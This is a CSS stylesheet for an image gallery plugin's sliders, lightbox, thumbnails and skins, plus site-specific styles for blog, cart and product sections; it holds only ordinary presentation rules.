.ug-slider-wrapper .ug-slider-preloader { background-color: #ffffff; background-position: center center; background-repeat: no-repeat; border: 2px solid #ffffff; border-radius: 6px; position: absolute; z-index: 1; }
.ug-slider-preloader.ug-loader1 { background-image: url("../images/loader-white1.gif"); height: 30px; width: 30px; }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url("../images/loader-black1.gif"); }
.ug-slider-preloader.ug-loader2 { background-image: url("../images/loader-white2.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url("../images/loader-black2.gif"); }
.ug-slider-preloader.ug-loader3 { background-image: url("../images/loader-white3.gif"); height: 38px; width: 38px; }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url("../images/loader-black3.gif"); }
.ug-slider-preloader.ug-loader4 { background-color: #ffffff; background-image: url("../images/loader-white4.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url("../images/loader-black4.gif"); }
.ug-slider-preloader.ug-loader5 { background-color: #ffffff; background-image: url("../images/loader-white5.gif"); border: medium none; border-radius: 0; height: 8px; width: 60px; }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url("../images/loader-black5.gif"); border: 2px solid #000000; }
.ug-slider-preloader.ug-loader6 { background-image: url("../images/loader-white6.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url("../images/loader-black6.gif"); }
.ug-slider-preloader.ug-loader7 { background-image: url("../images/loader-white7.gif"); border-radius: 3px; border-width: 3px; height: 10px; width: 32px; }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url("../images/loader-black7.gif"); }
.ug-slider-preloader.ug-loader-black { background-color: #000000; border-color: #000000; }
.ug-slider-preloader.ug-loader-nobg { background-color: rgba(0, 0, 0, 0); }
.ug-slider-wrapper .ug-button-videoplay { cursor: pointer; position: absolute; z-index: 2; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { background-image: url("../images/play-button-square.png"); background-position: 0 -66px; height: 66px; width: 86px; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { background-image: url("../images/play-button-round.png"); height: 76px; opacity: 0.9; transition: all 0.3s ease 0s; width: 76px; }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000000; background-image: url("../images/loader-black1.gif"); background-position: center center; background-repeat: no-repeat; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; transition: all 0.3s ease 0s; }
.ug-gallery-wrapper .ug-videoplayer { box-sizing: border-box; position: absolute; z-index: 100; }
.ug-videoplayer .ug-videoplayer-wrapper { height: 100%; width: 100%; }
.ug-videoplayer .ug-videoplayer-button-close { background-image: url("../images/button-close.png"); cursor: pointer; height: 64px; position: absolute; width: 64px; z-index: 1000; }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px; }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { -moz-user-select: none; overflow: hidden; position: absolute; z-index: 10; }
.ug-thumbs-strip.ug-dragging { }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated { box-sizing: border-box; overflow: hidden; position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { background-position: center center; background-repeat: no-repeat; left: 0; position: absolute; top: 0; }
.ug-thumb-wrapper .ug-thumb-border-overlay { border-style: solid; box-sizing: border-box; left: 0; position: absolute; top: 0; z-index: 4; }
.ug-thumb-wrapper .ug-thumb-overlay { left: 0; position: absolute; top: 0; z-index: 3; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url("../images/loader.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url("../images/loader_bright.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url("../images/not_loaded.png"); }
.ug-thumb-wrapper.ug-thumb-generated img { max-width: none !important; position: absolute; z-index: 1; }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { max-width: none !important; position: absolute; z-index: 2; }
img.ug-bw-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); }
img.ug-blur-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'blur\'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); }
img.ug-sepia-effect { background-color: #5e2612; filter: sepia(100%); }
.ug-gallery-wrapper .ug-bullets { left: 0; margin: 0; padding: 0; position: absolute; top: 0; }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2; }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0; }
.ug-gallery-wrapper .ug-textpanel { overflow: hidden; position: absolute; }
.ug-slider-wrapper .ug-textpanel { z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; margin: 0; padding: 0; position: absolute; }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000000; opacity: 0.4; z-index: 1; }
.ug-textpanel-textwrapper { overflow: hidden; }
.ug-gallery-wrapper .ug-textpanel-title { color: #ffffff; font-size: 16px; font-weight: 700; text-align: left; z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-description { color: #ffffff; font-size: 14px; text-align: left; z-index: 3; }
.ug-slider-wrapper .ug-zoompanel { left: 100px; position: absolute; top: 200px; }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block; }
.ug-gallery-wrapper .ug-arrow-left { background-repeat: no-repeat; cursor: pointer; display: block; position: absolute; }
.ug-gallery-wrapper .ug-arrow-right { background-repeat: no-repeat; cursor: pointer; position: absolute; }
.ug-gallery-wrapper .ug-grid-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { background-repeat: no-repeat; cursor: pointer; position: absolute; z-index: 11; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default; }
.ug-gallery-wrapper .ug-panel-handle-tip { cursor: pointer; position: absolute; z-index: 13; }
.ug-gallery-wrapper .ug-overlay-disabled { background-color: #000000; background-image: url("../images/cover-grid.png"); height: 100%; opacity: 0.3; position: absolute; width: 100%; z-index: 100; }
.ug-gallery-wrapper .ug-strip-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-strip-panel .ug-strip-arrow { cursor: pointer; position: absolute; }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default; }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute; }
.ug-thumb-wrapper.ug-tile { box-sizing: border-box; display: block; margin: 0; overflow: hidden; padding: 0; position: absolute; }
.ug-tile .ug-tile-cloneswrapper { height: 0; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; width: 0; }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left 0.7s ease 0s, top 0.7s ease 0s, width 0.7s ease 0s, height 0.7s ease 0s; }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer; }
.ug-thumb-wrapper.ug-tile .ug-image-container { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 1; }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { border: medium none; display: block; height: auto; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: absolute; width: auto; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 2; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { max-width: none !important; width: 100%; }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none !important; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 38px; left: 1px; position: absolute; top: 1px; width: 38px; z-index: 6; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url("../images/icon-link32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url("../images/icon-zoom32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url("../images/icon-play32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px; }
.ug-thumbs-grid .ug-tile-image-overlay img { height: auto; max-width: none !important; position: absolute; width: auto; }
.ug-tile .ug-textpanel { cursor: default; z-index: 5; }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer; }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700; }
.ug-gallery-wrapper .ug-carousel-wrapper { overflow: hidden; position: absolute; }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute; }
.ug-gallery-wrapper.ug-lightbox { border: medium none; display: none; height: 100%; left: 0; margin: 0; max-height: none !important; max-width: none !important; outline: 0 none; overflow: hidden; padding: 0; position: fixed; top: 0; width: 100%; z-index: 999999; }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2; }
.ug-lightbox .ug-lightbox-top-panel-overlay { background-color: #000000; height: 100%; opacity: 0.4; position: absolute; width: 100%; }
.ug-lightbox .ug-lightbox-overlay { background-color: #000000; height: 100%; opacity: 1; width: 100%; z-index: 1; }
.ug-lightbox .ug-slider-wrapper { background-color: rgba(0, 0, 0, 0) !important; z-index: 1; }
.ug-lightbox .ug-textpanel { z-index: 2; }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-left.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 55px; position: absolute; width: 50px; z-index: 3; }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-right.png"); }
.ug-lightbox .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 36px; position: absolute; width: 36px; z-index: 4; }
.ug-lightbox-compact .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close-compact2.png"); height: 41px; width: 45px; }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px; }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px; }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px; }
.ug-lightbox .ug-lightbox-numbers { color: #e5e5e5; font-size: 12px; left: 8px; position: absolute; top: 14px; z-index: 3; }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px; }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { color: #e5e5e5; font-size: 14px; font-weight: 400; }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #f3f3f3; font-size: 16px; }
.ug-tabs-wrapper { margin-bottom: 20px; margin-top: 0; text-align: center; }
.ug-tabs-wrapper a.ug-tab { background-color: #333333; border: 1px solid #969696; border-radius: 3px; color: #ffffff; cursor: pointer; display: inline-block; font-size: 12px; font-weight: 400; margin-left: 5px; padding: 6px 8px; text-decoration: none; }
.name-divname h2, .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070 !important; }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077a2 !important; cursor: default !important; }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0 !important; }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px; }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px; }
.ug-bullets.ug-skin-default .ug-bullet { background-image: url("../skins/default/slider_bullets.png"); background-position: left top; height: 15px; margin-left: 5px; width: 15px; }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: left bottom; }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url("../skins/default/tile_bullets_gray.png"); }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url("../skins/default/tile_bullets_blue.png"); }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url("../skins/default/tile_bullets_brown.png"); }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url("../skins/default/tile_bullets_green.png"); }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url("../skins/default/tile_bullets_red.png"); }
.ug-button-tile-navigation { background-position: left top; cursor: pointer; float: left; height: 36px; width: 36px; }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url("../skins/default/tile_button_left.png"); }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url("../skins/default/tile_button_right.png"); }
.ug-button-tile-navigation:hover { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-disabled { opacity: 0.6; }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url("../skins/default/tile_button_play_pause.png"); width: 35px; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: left bottom; }
.ug-button-play.ug-skin-default { background-image: url("../img/video-images/button_playpause.png"); background-position: 0 0; cursor: pointer; height: 17px; position: absolute; width: 14px; }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px; }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px; }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px; }
.ug-button-fullscreen.ug-skin-default { background-image: url("../skins/default/button_fullscreen.png"); background-position: 0 0; cursor: pointer; height: 16px; position: absolute; width: 16px; }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 23px; margin-top: 5px; width: 23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { background-image: url("../skins/default/icon_zoom_plus.png"); margin-top: 0; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url("../skins/default/icon_zoom_minus.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url("../skins/default/icon_zoom_back.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { background-image: url("../skins/default/arrow_grid_down.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { background-image: url("../skins/default/arrow_grid_up.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { background-image: url("../skins/default/grid_arrow_left.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { background-image: url("../skins/default/grid_arrow_right.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { height: 50px; width: 25px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 7px; width: 4px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_left.png"); }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_right.png"); }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 4px; width: 7px; }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_up.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_down.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0; }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: 0.5; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_left.png"); background-position: 0 -36px; background-repeat: no-repeat; height: 36px; width: 22px; }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_right.png"); background-position: 0 -36px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { background-image: url("../skins/default/grid_handle_black_top.png"); background-position: -36px 0; background-repeat: no-repeat; height: 22px; width: 36px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url("../skins/default/grid_handle_black_bottom.png"); background-position: -36px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0; }
.name-divimg { float: left; width: 50px; }
.name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.name-divname { float: left; text-align: justify; width: 92%; }
.name-divname h2 { margin: 0 0 0 5px; }
.name-divname h4 { margin: 9px 0 10px 5px; }
.name-divname h3 { font-size: 12px; font-weight: 500; line-height: 19px; margin: 0 0 0 5px; }
.name-div img { width: 100%; }
.name-div p { color: #666666; text-align: justify; }
.div-blog-left .name-div { border-bottom: 0 solid #eaeaea; float: left; height: 125px; margin: 0; width: 100%; }
.div-blog-left .name-divimg { float: left; width: 50px; }
.div-blog-left .name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.div-blog-left .name-divname { float: left; text-align: justify; width: 75%; }
.div-blog-left .name-divname h2 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 0 0 0 5px; }
.div-blog-left .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 9px 0 0 5px; }
.div-blog-left .name-divname h3 { font-size: 12px; font-weight: 500; margin: 0 0 0 5px; }
.div-blog-left .name-div img { width: 100%; }
.div-blog-left .name-div p { color: #666666; text-align: justify; }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center; }
.blog-page, .blog-page h2 { margin: 0 !important; }
.mar-font { color: #ffffff; font-size: 15px; height: 28px; line-height: 28px; margin-top: 5px; vertical-align: middle; }
.user-name h3 { float: left; width: 16%; }
.user-name h4 { color: #f75d00; float: left; font-size: 14px; margin: 0; width: 81%; }
.creving-text { margin: 16px; min-height: 150px; width: 94%; }
.btn-text { float: right; font-size: 16px; margin: 0 15px 30px 0 !important; width: 100px; }
.Latest-Craving { margin-top: 0 !important; }
.recent-complaint h3 { margin: 5px !important; }
.label-success { background-color: #f75d00; float: left; font-size: 12px; margin: 3px 0; padding: 10px 0; width: 100% !important; }
.amp a { color: #000000; }
.amp a:hover { color: #ff3300; text-decoration: underline; }
th { color: #000000; font-size: 14px; font-weight: 400 !important; padding: 5px !important; vertical-align: middle !important; }
.cart_avail { width: 20% !important; }
.table-bordered-a { background: #ffffff none repeat scroll 0 0; border: medium none; padding: 20px 0 !important; }
.table-bordered-a > tbody > tr > td, .th-a { border: medium none !important; }
.bottem-line { border-bottom: 1px dotted #9e9e9e !important; }
.back-color { background: #f75d00 none repeat scroll 0 0; color: #ffffff; font-size: 15px; font-weight: 600 !important; }
.item-content-a { background: #ffffff none repeat scroll 0 0; padding: 20px 5px; }
.item-footer-a a { border: 2px solid #f75d00 !important; color: #f75d00; padding: 8px; }
.t-c { margin: 0 auto; }
.delivery { color: #ff3300; }
.jump .padded ul li a:hover { transition: all 0.5s ease-in-out 0s; }
.jump .padded ul li.scrollTop { float: right; }
.blog-bennar { width: 100%; }
.blog-bennar img { height: 200px; width: 100%; }
.time-slider { background: #ffffff none repeat scroll 0 0; height: 258px; width: 100%; }
.time-slider-con { float: left; height: auto; width: 33%; }
.time-slider-con img { margin: 15px 0 0 15px; width: 100%; }
.time-slider-con-a { float: right; height: auto; width: 59%; }
.cart-wislist ul li, .no-list, .no-list ul li { float: left; }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px; }
.cart-wislist ul li a, .cart-wislist ul li a:hover { border-left: 2px solid #303030; padding: 9px 12px; text-decoration: none; }
.time-slider-con-a .cone h1 { font-size: 18px; margin: 0; }
.time-slider-con-a .cone h2 { font-size: 16px; margin: 15px 0; }
.time-slider-con-a .cone h2 span { border-bottom: 2px solid #000000; font-size: 16px; margin: 0; }
.time-slider-con-a .cone p { font-size: 13px; margin: 0; }
.time-slider-con-a .cone p span { color: #ff0000; font-size: 13px; margin: 0; }
.Res { background: #bdcfe8 none repeat scroll 0 0; clear: both; }
.Res h2 { color: #09177b; font-size: 16px; line-height: 36px; margin: 0; }
.Res h2 span { color: #ff0000; font-size: 16px; }
.cart-wislist { background: #0066cc none repeat scroll 0 0; clear: both; float: left; line-height: 35px; width: 100%; }
.cart-wislist ul li a { background: #0066cc none repeat scroll 0 0; color: #ffffff; }
.cart-wislist ul li a:hover { background: #ffffff none repeat scroll 0 0; color: #000000; }
.no-list { background: #07093d none repeat scroll 0 0; width: 100%; }
.no-list ul li a { color: #ffffff; padding: 2px 8px; text-decoration: none; }
.no-list ul li a:hover { background: #0066cc none repeat scroll 0 0; text-decoration: none; }
.cus-d .carousel.slide .carousel-indicators { background: #07093d none repeat scroll 0 0; bottom: 0; height: 22px; left: 113px; text-align: left; width: 100%; }
.cus-d .carousel.slide .carousel-indicators li { border: medium none; float: left !important; height: 22px; padding: 0 9px 10px 5px; text-indent: 0 !important; width: 20px; }
.cus-d .carousel.slide .carousel-indicators .active { background: #0066cc none repeat scroll 0 0; border-radius: 0; color: #ffffff; height: 22px; padding: 0 9px 10px 5px; width: 20px; }
.cus-d .carousel.slide .carousel-indicators li a { color: #ffffff; }
.product-colo { padding: 0 7px !important; }
.row.social { margin: 110px 0 0; }
.row.social .carousel .carousel-inner { height: 280px; }
.add-cart-submit { float: right; }
.mark-class { bottom: 127px; color: #f75d00 !important; font-size: 17px; font-weight: 600; position: absolute; right: 28px; }
.mega-custom-html a img { width: 100%; }
.amples-text-right { text-align: right; }
.top-amples-detail { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 315px; width: 100%; }
.Your-amples { float: left; margin-left: 0; margin-top: 66px; width: 40%; }
.Your-amples h2 { font-size: 25px; margin: 0; }
.Your-amples h3 { color: #ff6600; font-size: 25px; font-style: italic; margin: 0 0 8px; }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0; }
.Your-amples h3 span { border-bottom: 1px solid #ff6600; color: #ff6600; font-style: italic; padding-bottom: 5px; }
.Your-amples-a { float: left; margin-left: 9%; margin-top: 50px; width: 50%; }
.Your-amples-a img { width: 100%; }
.Your-amples-a p { color: #f75d00; font-size: 29px; position: relative; text-align: center; top: -88px; }
.top-amples-detail-right { background: #07253f none repeat scroll 0 0; clear: both; float: left; height: 290px; overflow-x: hidden; overflow-y: scroll; width: 100%; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000000; width: 100%; }
